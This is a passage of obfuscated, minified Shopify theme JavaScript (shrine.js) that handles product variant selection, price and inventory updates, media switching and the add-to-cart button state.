_0x29f06b=_0x1fe986;_0x5928fa&&!_0x46c813?_0x27b59e[_0x29f06b(797)]("disabled"):_0x27b59e.setAttribute(_0x29f06b(908),"")}),this[_0x1fe986(417)][_0x1fe986(471)]!==0&&(_0x5928fa?(this[_0x1fe986(494)][_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(565)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793),this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel[_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(572)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793))):(this[_0x1fe986(494)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793),this[_0x1fe986(565)][_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(307)]&&this[_0x1fe986(803)]&&(this[_0x1fe986(769)][_0x1fe986(836)][_0x1fe986(830)]="none",this.stickyAtcBtnError.style[_0x1fe986(830)]="")))}[a0_0x1837e7(640)](){const _0x558a2e=a0_0x1837e7;this.productFormInput=document[_0x558a2e(786)](_0x558a2e(880)),this[_0x558a2e(601)][_0x558a2e(792)](_0x558a2e(266),_0x558a2e(617)),this.productFormInput[_0x558a2e(792)](_0x558a2e(458),"properties["+this[_0x558a2e(262)]+"]"),this.productFormInput[_0x558a2e(499)]=this[_0x558a2e(247)].defaultValue,this[_0x558a2e(303)][_0x558a2e(641)](this[_0x558a2e(601)])}}customElements[a0_0x1837e7(576)](a0_0x1837e7(221),CustomProductField);function playMedia(){serial||(serial="")}class VariantSelects extends HTMLElement{constructor(){const _0x5e8380=a0_0x1837e7;super(),this[_0x5e8380(393)]=_0x5e8380(233),this[_0x5e8380(402)]=document[_0x5e8380(160)](""+this[_0x5e8380(393)]+this.dataset.section),this[_0x5e8380(532)]=!1,this[_0x5e8380(348)]=document.getElementById("quantity-breaks-"+this[_0x5e8380(247)][_0x5e8380(882)]),this[_0x5e8380(389)]=this[_0x5e8380(247)].hasQuantityBreaksPicker===_0x5e8380(760),this[_0x5e8380(389)]&&(this[_0x5e8380(478)]=this[_0x5e8380(247)][_0x5e8380(478)],this.quantityBreaksPickerDisplayedImages=this[_0x5e8380(247)][_0x5e8380(581)]),this[_0x5e8380(366)](_0x5e8380(637),this[_0x5e8380(545)])}onVariantChange(){const _0x32c2fb=a0_0x1837e7;this[_0x32c2fb(595)](),this[_0x32c2fb(783)](),this[_0x32c2fb(554)](!0,"",!1),this[_0x32c2fb(632)](),this[_0x32c2fb(436)](),this.updateVariantStatuses(),this[_0x32c2fb(460)]?(this[_0x32c2fb(658)](),this[_0x32c2fb(911)](),this[_0x32c2fb(656)](),this[_0x32c2fb(663)](),this[_0x32c2fb(500)]()):(this[_0x32c2fb(554)](!0,"",!0),this[_0x32c2fb(536)]())}[a0_0x1837e7(595)](){const _0x50a10a=a0_0x1837e7,_0xd2f027=[];this[_0x50a10a(678)](_0x50a10a(255))[_0x50a10a(289)](_0x112beb=>{const _0x15a26e=_0x50a10a;let _0x11184b;_0x112beb[_0x15a26e(888)](_0x15a26e(257))[_0x15a26e(247)][_0x15a26e(266)]==_0x15a26e(920)?_0x11184b=_0x112beb[_0x15a26e(888)](_0x15a26e(915))[_0x15a26e(499)]:_0x11184b=_0x112beb[_0x15a26e(888)](_0x15a26e(288))[_0x15a26e(499)],_0xd2f027.push(_0x11184b)}),this[_0x50a10a(497)]=_0xd2f027}[a0_0x1837e7(783)](){const _0x189552=a0_0x1837e7;this.currentVariant=this.getVariantData()[_0x189552(538)](_0x2570ff=>{const _0x2b89d3=_0x189552;return!_0x2570ff.options.map((_0x5971fb,_0x4e097f)=>this[a0_0x3099(497)][_0x4e097f]===_0x5971fb)[_0x2b89d3(809)](!1)})}updateMedia(){const _0x2259d7=a0_0x1837e7;if(!this[_0x2259d7(460)]||!this[_0x2259d7(460)][_0x2259d7(817)])return;document.querySelectorAll(_0x2259d7(409)+this[_0x2259d7(247)][_0x2259d7(882)]+'"]')[_0x2259d7(289)](_0x23c836=>_0x23c836[_0x2259d7(520)](this[_0x2259d7(247)].section+"-"+this[_0x2259d7(460)][_0x2259d7(817)].id,!0));const _0x522d47=document[_0x2259d7(888)](_0x2259d7(304)+this.dataset.section+" .product-media-modal__content");if(!_0x522d47)return;const _0x4153a4=_0x522d47[_0x2259d7(888)](_0x2259d7(872)+this[_0x2259d7(460)][_0x2259d7(817)].id+'"]');_0x522d47[_0x2259d7(310)](_0x4153a4)}updateURL(){const _0x34fca3=a0_0x1837e7;!this[_0x34fca3(460)]||this[_0x34fca3(247)][_0x34fca3(899)]===_0x34fca3(890)||window[_0x34fca3(606)][_0x34fca3(660)]({},"",this.dataset.url+"?variant="+this[_0x34fca3(460)].id)}[a0_0x1837e7(500)](){const _0x3f1361=a0_0x1837e7,_0x34ce69=document[_0x3f1361(160)](_0x3f1361(375)+this.dataset[_0x3f1361(882)]);!_0x34ce69||!_0x34ce69.updateUrl||_0x34ce69.updateUrl(""+window[_0x3f1361(897)]+this[_0x3f1361(247)][_0x3f1361(579)]+_0x3f1361(250)+this.currentVariant.id)}[a0_0x1837e7(656)](){const _0x15a517=a0_0x1837e7;document.querySelectorAll(_0x15a517(541)+this[_0x15a517(247)][_0x15a517(882)]+_0x15a517(839)+this.dataset.section).forEach(_0x3b1c70=>{const _0x2b7200=_0x15a517,_0x581962=_0x3b1c70[_0x2b7200(888)](_0x2b7200(457));_0x581962.value=this.currentVariant.id,_0x581962[_0x2b7200(820)](new Event("change",{bubbles:!0}))})}[a0_0x1837e7(580)](){const _0x1760a5=a0_0x1837e7,_0x312dc7=this[_0x1760a5(914)][_0x1760a5(559)](_0x145292=>this[_0x1760a5(888)](_0x1760a5(358))[_0x1760a5(499)]===_0x145292.option1),_0x2fbfe8=this.isSecondary?[...this[_0x1760a5(402)][_0x1760a5(678)](_0x1760a5(255))]:[...this[_0x1760a5(678)](".product-form__input")];_0x2fbfe8[_0x1760a5(289)]((_0x21c0af,_0x4e4af1)=>{const _0x4e166c=_0x1760a5;if(_0x4e4af1===0)return;const _0x354472=[..._0x21c0af[_0x4e166c(678)](_0x4e166c(336))],_0x34d18a=_0x2fbfe8[_0x4e4af1-1].querySelector(":checked").value,_0x532a55=_0x312dc7[_0x4e166c(559)](_0x2274ec=>_0x2274ec.available&&_0x2274ec["option"+_0x4e4af1]===_0x34d18a)[_0x4e166c(780)](_0x5cda27=>_0x5cda27[_0x4e166c(690)+(_0x4e4af1+1)]);this.setInputAvailability(_0x354472,_0x532a55)})}[a0_0x1837e7(739)](_0x244752,_0x231725){_0x244752.forEach(_0x55d7c6=>{const _0xf81257=a0_0x3099;_0x55d7c6[_0xf81257(285)]===_0xf81257(690)?_0x231725.includes(_0x55d7c6[_0xf81257(314)](_0xf81257(499)))?_0x55d7c6[_0xf81257(268)]=_0x55d7c6[_0xf81257(314)](_0xf81257(499)):_0x55d7c6[_0xf81257(268)]=window[_0xf81257(669)][_0xf81257(925)][_0xf81257(884)](_0xf81257(486),_0x55d7c6[_0xf81257(314)](_0xf81257(499))):_0x231725.includes(_0x55d7c6[_0xf81257(314)](_0xf81257(499)))?_0x55d7c6[_0xf81257(730)][_0xf81257(226)](_0xf81257(908)):_0x55d7c6[_0xf81257(730)][_0xf81257(324)]("disabled")})}[a0_0x1837e7(632)](){const _0x5b313d=a0_0x1837e7,_0x350c20=document[_0x5b313d(888)](_0x5b313d(804));_0x350c20&&(this[_0x5b313d(460)]&&this[_0x5b313d(460)][_0x5b313d(295)]?_0x350c20[_0x5b313d(688)](this[_0x5b313d(460)].id):(_0x350c20[_0x5b313d(797)]("available"),_0x350c20[_0x5b313d(239)]=""))}[a0_0x1837e7(436)](){const _0xb52b90=a0_0x1837e7,_0x53691f=this[_0xb52b90(629)](_0xb52b90(882));if(!_0x53691f)return;const _0x136e69=_0x53691f[_0xb52b90(888)]("product-form");_0x136e69&&_0x136e69.handleErrorMessage()}renderProductInfo(){const _0x41b422=a0_0x1837e7,_0x19a3eb=this.currentVariant.id,_0x1dcd93=this[_0x41b422(247)][_0x41b422(345)]?this[_0x41b422(247)][_0x41b422(345)]:this[_0x41b422(247)][_0x41b422(882)];fetch(this[_0x41b422(247)].url+"?variant="+_0x19a3eb+_0x41b422(863)+(this[_0x41b422(247)][_0x41b422(345)]?this[_0x41b422(247)][_0x41b422(345)]:this[_0x41b422(247)][_0x41b422(882)])).then(_0x34d7b2=>_0x34d7b2[_0x41b422(607)]())[_0x41b422(869)](_0x3317f0=>{const _0x1b478b=_0x41b422;if(this[_0x1b478b(460)].id!==_0x19a3eb)return;const _0x259dfd=new DOMParser()[_0x1b478b(574)](_0x3317f0,"text/html"),_0x11eacd=document[_0x1b478b(160)]("price-"+this.dataset[_0x1b478b(882)]),_0x283584=_0x259dfd[_0x1b478b(160)](_0x1b478b(718)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)].section)),_0x2aade0=document.getElementById(_0x1b478b(383)+this.dataset[_0x1b478b(882)]),_0x5d5e1e=_0x259dfd[_0x1b478b(160)](_0x1b478b(383)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)].section)),_0xbf292c=document.getElementById(_0x1b478b(569)+this.dataset[_0x1b478b(882)]),_0x3d1ab9=_0x259dfd[_0x1b478b(160)](_0x1b478b(569)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this.dataset[_0x1b478b(882)])),_0x4cd225=document[_0x1b478b(160)](_0x1b478b(319)+this[_0x1b478b(247)].section),_0x453cd9=_0x259dfd[_0x1b478b(160)](_0x1b478b(319)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)][_0x1b478b(882)])),_0x79060d=document[_0x1b478b(160)](_0x1b478b(248)+this[_0x1b478b(247)].section),_0x4240fe=_0x259dfd[_0x1b478b(160)](_0x1b478b(248)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x2572ec=document[_0x1b478b(678)](_0x1b478b(423)+this[_0x1b478b(247)][_0x1b478b(882)]+'"]'),_0x4094d5=_0x259dfd[_0x1b478b(678)](_0x1b478b(423)+(this[_0x1b478b(247)].originalSection?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])+'"]'),_0xadff50=_0x259dfd[_0x1b478b(160)]("Sku-"+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x5ad663=document.getElementById(_0x1b478b(775)+this[_0x1b478b(247)][_0x1b478b(882)]),_0xcada04=_0x259dfd[_0x1b478b(160)](_0x1b478b(198)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x22858e=document[_0x1b478b(160)](_0x1b478b(198)+this[_0x1b478b(247)][_0x1b478b(882)]);if(_0x11eacd&&_0x283584&&(_0x11eacd.innerHTML=_0x283584.innerHTML),_0x2aade0&&_0x5d5e1e&&(_0x2aade0[_0x1b478b(239)]=_0x5d5e1e.innerHTML),_0xbf292c&&_0x3d1ab9&&(_0xbf292c[_0x1b478b(239)]=_0x3d1ab9[_0x1b478b(239)]),_0x4cd225&&_0x453cd9&&(_0x4cd225.src=_0x453cd9[_0x1b478b(726)]),_0x4240fe&&_0x79060d&&(_0x79060d.innerHTML=_0x4240fe[_0x1b478b(239)]),_0x2572ec&&_0x4094d5)for(var _0x20a9c7=0;_0x20a9c7<_0x2572ec.length;_0x20a9c7++)_0x2572ec[_0x20a9c7].innerHTML=_0x4094d5[_0x20a9c7][_0x1b478b(239)];if(_0xcada04&&_0x22858e&&(_0x22858e[_0x1b478b(239)]=_0xcada04[_0x1b478b(239)]),_0xadff50&&_0x5ad663&&(_0x5ad663.innerHTML=_0xadff50.innerHTML,_0x5ad663.classList.toggle(_0x1b478b(544),_0xadff50[_0x1b478b(730)][_0x1b478b(735)](_0x1b478b(544)))),this[_0x1b478b(348)]){const _0x4d4978=_0x259dfd.getElementById(_0x1b478b(796)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)][_0x1b478b(882)])),_0x629931=this[_0x1b478b(348)][_0x1b478b(678)](".dynamic-price"),_0x18fa13=_0x4d4978[_0x1b478b(678)](_0x1b478b(519));for(let _0x57fed0=0;_0x57fed0<_0x629931[_0x1b478b(471)];_0x57fed0++)_0x629931[_0x57fed0][_0x1b478b(239)]=_0x18fa13[_0x57fed0][_0x1b478b(239)];if(this[_0x1b478b(348)].hasVariants){this[_0x1b478b(348)].variantSelects.forEach(_0xef6b23=>{const _0x11d628=_0x1b478b;_0xef6b23[_0x11d628(247)].selectedId=this.currentVariant.id});const _0x1e37dc=this.QuantityBreaks.querySelectorAll(_0x1b478b(193)),_0x4eebb0=_0x4d4978[_0x1b478b(678)](_0x1b478b(193));for(let _0x1479c7=0;_0x1479c7<_0x1e37dc[_0x1b478b(471)];_0x1479c7++)_0x1e37dc[_0x1479c7][_0x1b478b(239)]=_0x4eebb0[_0x1479c7][_0x1b478b(239)];this[_0x1b478b(348)].initVariants()}}if(this[_0x1b478b(389)]){const _0xaa5f08=_0x259dfd[_0x1b478b(160)](_0x1b478b(917)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this.dataset[_0x1b478b(882)])),_0x6f9254=this.querySelectorAll(_0x1b478b(519)),_0x3db1ea=_0xaa5f08[_0x1b478b(678)](_0x1b478b(519));for(let _0xf9290c=0;_0xf9290c<_0x6f9254[_0x1b478b(471)];_0xf9290c++)_0x6f9254[_0xf9290c][_0x1b478b(239)]=_0x3db1ea[_0xf9290c][_0x1b478b(239)];if(this.quantityBreaksPickerStyle===_0x1b478b(608)&&this.quantityBreaksPickerDisplayedImages===_0x1b478b(619)){const _0x41e22c=this[_0x1b478b(678)](".quantity-break__image img"),_0x15b99a=_0xaa5f08.querySelectorAll(_0x1b478b(812));for(let _0x5ab674=0;_0x5ab674<_0x41e22c[_0x1b478b(471)];_0x5ab674++)_0x41e22c[_0x5ab674].src=_0x15b99a[_0x5ab674][_0x1b478b(726)]}}if(this[_0x1b478b(402)]){const _0x3d21ee=_0x259dfd[_0x1b478b(160)](""+this.secondarySelectSelector+(this[_0x1b478b(247)].originalSection?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)]));_0x3d21ee&&(this[_0x1b478b(402)].innerHTML=_0x3d21ee[_0x1b478b(239)])}const _0x52c0b5=document[_0x1b478b(160)](_0x1b478b(718)+this[_0x1b478b(247)][_0x1b478b(882)]);_0x52c0b5&&_0x52c0b5[_0x1b478b(730)][_0x1b478b(226)](_0x1b478b(544)),_0x22858e&&_0x22858e[_0x1b478b(730)].toggle(_0x1b478b(544),_0xcada04[_0x1b478b(268)]==="");const _0x170264=_0x259dfd.getElementById(_0x1b478b(327)+_0x1dcd93);this[_0x1b478b(554)](_0x170264?_0x170264[_0x1b478b(564)]("disabled"):!0,window[_0x1b478b(669)][_0x1b478b(591)]),publish(PUB_SUB_EVENTS[_0x1b478b(600)],{data:{sectionId:_0x1dcd93,html:_0x259dfd,variant:this.currentVariant}})})}toggleAddButton(_0x662500=!0,_0x471481,_0x3eda37=!0){const _0x36525e=a0_0x1837e7,_0x38f302=document[_0x36525e(160)](_0x36525e(214)+this.dataset[_0x36525e(882)]);if(!_0x38f302)return;const _0x3d4419=_0x38f302.querySelector(_0x36525e(791)),_0x14b246=_0x38f302[_0x36525e(888)](_0x36525e(315));_0x3d4419&&(_0x662500?(_0x3d4419.setAttribute(_0x36525e(908),_0x36525e(908)),_0x3d4419.setAttribute(_0x36525e(828),"true"),_0x471481&&(_0x14b246[_0x36525e(464)]=_0x471481)):(_0x3d4419[_0x36525e(792)](_0x36525e(828),_0x36525e(890)),_0x14b246[_0x36525e(464)]=window.variantStrings.addToCart,_0x3d4419[_0x36525e(247)][_0x36525e(237)]===_0x3d4419.dataset.validFields&&_0x3d4419[_0x36525e(797)](_0x36525e(908))))}[a0_0x1837e7(536)](){const _0x5b5ba5=a0_0x1837e7,_0x3ad89a=document[_0x5b5ba5(160)](_0x5b5ba5(214)+this[_0x5b5ba5(247)][_0x5b5ba5(882)]),_0x3b3e28=_0x3ad89a[_0x5b5ba5(888)](_0x5b5ba5(791)),_0x5aea06=_0x3ad89a[_0x5b5ba5(888)](_0x5b5ba5(315)),_0x424bba=document.getElementById(_0x5b5ba5(718)+this[_0x5b5ba5(247)][_0x5b5ba5(882)]),_0x234379=document[_0x5b5ba5(160)]("Inventory-"+this[_0x5b5ba5(247)].section),_0x482647=document[_0x5b5ba5(160)](_0x5b5ba5(775)+this.dataset[_0x5b5ba5(882)]);_0x3b3e28&&(_0x5aea06[_0x5b5ba5(464)]=window[_0x5b5ba5(669)][_0x5b5ba5(229)],_0x424bba&&_0x424bba[_0x5b5ba5(730)][_0x5b5ba5(324)](_0x5b5ba5(544)),_0x234379&&_0x234379[_0x5b5ba5(730)].add(_0x5b5ba5(544)),_0x482647&&_0x482647[_0x5b5ba5(730)][_0x5b5ba5(324)](_0x5b5ba5(544)))}getVariantData(){const _0x2e219a=a0_0x1837e7;return this[_0x2e219a(914)]=this[_0x2e219a(914)]||JSON.parse(this.querySelector('[type="application/json"]')[_0x2e219a(464)]),this[_0x2e219a(914)]}}customElements[a0_0x1837e7(576)]("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x11bc8d=a0_0x1837e7;super(),this[_0x11bc8d(393)]=_0x11bc8d(917),this[_0x11bc8d(402)]=document.getElementById(""+this[_0x11bc8d(393)]+this[_0x11bc8d(247)][_0x11bc8d(882)]),this[_0x11bc8d(532)]=!0}[a0_0x1837e7(595)](){const _0x5c35db=a0_0x1837e7;this[_0x5c35db(497)]=this[_0x5c35db(888)](_0x5c35db(915)).value.split(",")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(566),SecondaryVariantSelect);
//# sourceMappingURL=/cdn/shop/t/3/assets/shrine.js.map?v=173487219214739439861732585476
